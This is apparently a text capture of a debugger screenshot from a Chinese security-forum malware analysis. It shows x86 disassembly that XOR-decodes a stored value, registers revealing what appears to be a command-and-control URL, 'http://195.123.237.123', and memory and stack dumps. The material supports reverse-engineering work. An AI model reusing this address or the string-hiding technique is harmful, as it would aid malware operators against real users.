 002012F0 E8 B9330000 call 002046AE
002012F5 3BDF cmp ebx,edi
002012F7 74 14 je short 0020130D
002012F9 A1 34B22000 mov eax,dword ptr ds:[0x20B234]
002012FE 35 86350AA3 xor eax,0xA30A3586
00201303 50 push eax
00201304 8BD3 mov edx,ebx
00201306 E8 CE300000 call 002043D9
0020130B EB 02 jmp short 0020130F
0020130D 33C0 xor eax,eax
0020130F 3BC7 cmp eax,edi
00201311 74 1B je short 0020132E
00201313 50 push eax
00201314 33C0 xor eax,eax
00201316 E8 21300000 call 0020433C
0020131B 3BC7 cmp eax,edi
0020131D 74 0F je short 0020132E
0020131F 8B35 A4B22000 mov esi,dword ptr ds:[0x20B2A4]
00201325 50 push eax
00201326 83C6 04 add esi,0x4
eax=01F189E9, (ASCII "http://195.123.237.123")
寄存器 (FPU) < < < <
EAX 01F189E9 ASCII "http://195.123.237.123"
ECX 01F18900
EDX 01F188C0
EBX 01F188C0
ESP 0012FB44
EBP 0012FB58
ESI 002089E7
EDI 00000000
EIP 00201313
C 0 ES 0023 32位 0(FFFFFFFF)
P 0 CS 001B 32位 0(FFFFFFFF)
A 0 SS 0023 32位 0(FFFFFFFF)
Z 0 DS 0023 32位 0(FFFFFFFF)
S 0 FS 003B 32位 7FFDE000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_ENVVAR_NOT_FOUND (000000CB)
EFL 00000202 (NO,NB,NE,A,NS,PO,GE,G)
ST0 empty 0.0
ST1 empty 0.0
地址 HEX 数据 ASCII
01F18A68 31 30 32 39 31 30 32 39 4A 53 4A 55 59 4E 48 47 10291029JSJUYNHG
01F18A78 00 00 00 00 00 00 00 00 0D 03 7B E7 21 BE 00 00 .........{??.
01F18A88 90 95 E9 01 C4 00 B2 01 00 00 00 00 00 00 00 00 ???........
01F18A98 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
01F18AA8 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
01F18AB8 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
01F18AC8 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
01F18AD8 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
01F18AE8 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
01F18AF8 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
01F18B08 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0012FB44 00000000
0012FB48 0020B014
0012FB4C 00201129
0012FB50 00000198
0012FB54 0000000C
0012FB58 0012FB84 返回到 0012FB84
0012FB5C 00201F20 返回到 00201F20 来自 00201173
0012FB60 00000000
0012FB64 00000001
0012FB68 00000501
0012FB6C 05000000
0012FB70 00000015
先知社区